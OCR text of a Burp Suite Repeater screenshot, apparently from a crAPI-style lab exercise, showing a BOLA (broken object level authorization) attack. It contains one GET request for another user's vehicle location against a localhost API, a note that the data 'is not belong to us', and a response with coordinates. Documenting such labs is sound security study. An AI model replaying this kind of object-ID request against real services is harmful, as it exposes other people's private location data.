 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex JSON Web Tokens \n ≡
1 GET /identity/api/v2/vehicle/0007641f-1fbb-4236-8306-833cc7ac8ab8/location HTTP/1.1
2 Host: localhost:8888
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:8888/dashboard
8 Content-Type: application/json
9 Authorization: Bearer
10 Connection: close
11 Cookie: language=en
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15
16
we obtain anaother car information which
is not belong to us....this is bola...
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Server: openresty/1.17.8.2
3 Date: Thu, 07 Sep 2023 08:39:01 GMT
4 Content-Type: application/json
5 Connection: close
6 Vary: Origin
7 Vary: Access-Control-Request-Method
8 Vary: Access-Control-Request-Headers
9 X-Content-Type-Options: nosniff
10 X-XSS-Protection: 1; mode=block
11 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
12 Pragma: no-cache
13 Expires: 0
14 X-Frame-Options: DENY
15 Content-Length: 142
16
17 {
"carId":"0007641f-1fbb-4236-8306-833cc7ac8ab8",
"vehicleLocation":{
"id":9,
"latitude":"30.264007",
"longitude":"-97.773161"
},
"fullName":"Robot"
}